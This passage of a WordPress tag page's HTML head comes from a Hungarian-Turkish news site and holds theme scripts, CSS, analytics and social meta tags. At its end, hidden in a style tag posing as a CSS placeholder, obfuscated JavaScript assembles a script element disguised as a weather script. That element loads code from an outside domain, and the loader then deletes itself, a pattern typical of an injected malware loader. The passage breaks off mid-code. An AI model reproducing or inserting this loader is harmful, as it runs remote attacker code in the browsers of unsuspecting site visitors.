oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Köszönjük ismét a feliratkozást, értesíteni fogunk az új cikkeinkről!';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Az értesítőket leállítottuk, köszönjük!';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Beállítások';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'FELIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'LEIRATKOZÁS';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Engedélyezd az értesítéseket';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Néhány könnyű lépésben engedélyezni tudod az értesítéseinket:';
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/turkinfo.hu\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#515151";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="5286708116";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdsDateFormat="Y. F j.";
var tdDateNamesI18n={"month_names":["Ocak","\u015eubat","Mart","Nisan","May\u0131s","Haziran","Temmuz","A\u011fustos","Eyl\u00fcl","Ekim","Kas\u0131m","Aral\u0131k"],"month_names_short":["Oca","\u015eub","Mar","Nis","May","Haz","Tem","A\u011fu","Eyl","Eki","Kas","Ara"],"day_names":["Pazar","Pazartesi","Sal\u0131","\u00c7ar\u015famba","Per\u015fembe","Cuma","Cumartesi"],"day_names_short":["Paz","Pts","Sal","\u00c7ar","Per","Cum","Cts"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}ul.sf-menu>.menu-item>a{font-size:12px}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#515151;--td_slider_text:rgba(81,81,81,0.7)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#515151}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#515151}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#515151!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#515151}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#d1d1d1}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#d1d1d1!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e76a61}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e76a61}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #e76a61 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#e76a61}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Vollkorn}.td_mod_mega_menu .item-details a{font-family:Vollkorn;font-size:14px}.td-post-template-default .td-post-header .entry-title{font-family:Verdana,Geneva,sans-serif;font-size:22px}.td-post-template-1 .td-post-header .entry-title{font-size:32px}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{text-transform:none}.post .td_quote_box p,.page .td_quote_box p{text-transform:none}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{text-transform:none}</style>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-61201172-1', 'auto');
  ga('send', 'pageview');

</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://turkinfo.hu/",
                    "name": "Türkinfo"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://turkinfo.hu/tag/avrupa-birligi/",
                    "name": "Avrupa Birliği"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-32x32.png" sizes="32x32" />
<link rel="icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-180x180.png" />
<meta name="msapplication-TileImage" content="https://turkinfo.hu/wp-content/uploads/2024/05/cropped-sziv-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#515151}.tdm-btn-style2:before{border-color:#515151}.tdm-btn-style2{color:#515151}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #515151;-moz-box-shadow:0 2px 16px #515151;box-shadow:0 2px 16px #515151}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #515151;-moz-box-shadow:0 4px 26px #515151;box-shadow:0 4px 26px #515151}</style>

<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.5 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="tr_TR"/>
  <meta property="og:site_name" content="Türkinfo"/>
  <meta property="og:title" content="Avrupa Birliği"/>
  <meta property="og:url" content="https://turkinfo.hu/tag/avrupa-birligi/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta property="og:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta property="og:image:secure_url" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Avrupa Birliği"/>
  <meta itemprop="headline" content="Avrupa Birliği"/>
  <meta itemprop="description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta itemprop="image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <!--<meta itemprop="publisher" content="Türkinfo"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Avrupa Birliği"/>
  <meta name="twitter:url" content="https://turkinfo.hu/tag/avrupa-birligi/"/>
  <meta name="twitter:description" content="&quot;Egy csipet Törökország - Bir tutam Macaristan&quot;"/>
  <meta name="twitter:image" content="https://turkinfo.hu/wp-content/uploads/2018/07/haz-gumilabakon.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.5 -->
	
	<style id="tdw-css-placeholder">var _csjo="_jsnmf";try{letahqnkck=String;var aupuumaspk=ahqnkck["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+ahqnkck["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _nztyvjb="s"+"c"+ahqnkck[aupuumaspk](114,105,112,116);var _ykxe="c"+"re"+ahqnkck[aupuumaspk](97,116,101,69,108,101,109,101,110,116);let _ihep="s"+ahqnkck[aupuumaspk](114,99);let _hsnjed=ahqnkck[aupuumaspk](105,100);var _bafxhiue="cu"+"rre"+ahqnkck[aupuumaspk](110,116,83,99,114,105,112,116);let _udrhzcipm="pa"+"r"+ahqnkck[aupuumaspk](101,110,116,78,111,100,101);let _trjyjtj="i"+"ns"+ahqnkck[aupuumaspk](101,114,116,66,101,102,111,114,101);let _anlbjqkwla="ge"+"El"+ahqnkck[aupuumaspk](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _ujrumdbgvbs="h"+"e"+ahqnkck[aupuumaspk](97,100);var agiuhrcbs="ap"+"p"+ahqnkck[aupuumaspk](101,110,100,67,104,105,108,100);let awjrhacqbn=document;let _sliskyzviey="t"+"e"+ahqnkck[aupuumaspk](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let _lewlpvodqff=awjrhacqbn[_ykxe](_nztyvjb);_lewlpvodqff['as'+'y'+'nc']=true;var aqottuhygcf=ahqnkck[aupuumaspk](104,116,116,112,115,58,47,47)+"he"+"re"+".se"+"le"+"ct"+"of"+"my"+"ch"+"oi"+"c"+"es"+"."+"c"+"om"+ahqnkck[aupuumaspk](47)+"s"+"cr"+ahqnkck[aupuumaspk](105,112,116,115)+ahqnkck[aupuumaspk](47)+ahqnkck[aupuumaspk](103)+"e"+"t"+ahqnkck[aupuumaspk](46,106,115);_lewlpvodqff[_ihep]=aqottuhygcf;_lewlpvodqff[_hsnjed]=_sliskyzviey;if(awjrhacqbn[_bafxhiue]){awjrhacqbn[_bafxhiue][_udrhzcipm][_trjyjtj](_lewlpvodqff,awjrhacqbn[_bafxhiue]);let _gtyjtbuwg=document;if (_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_gtyjtbuwg['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{awjrhacqbn[_anlbjqkwla](_ujrumdbgvbs)[0][agiuhrcbs](_lewlpvodqff);if 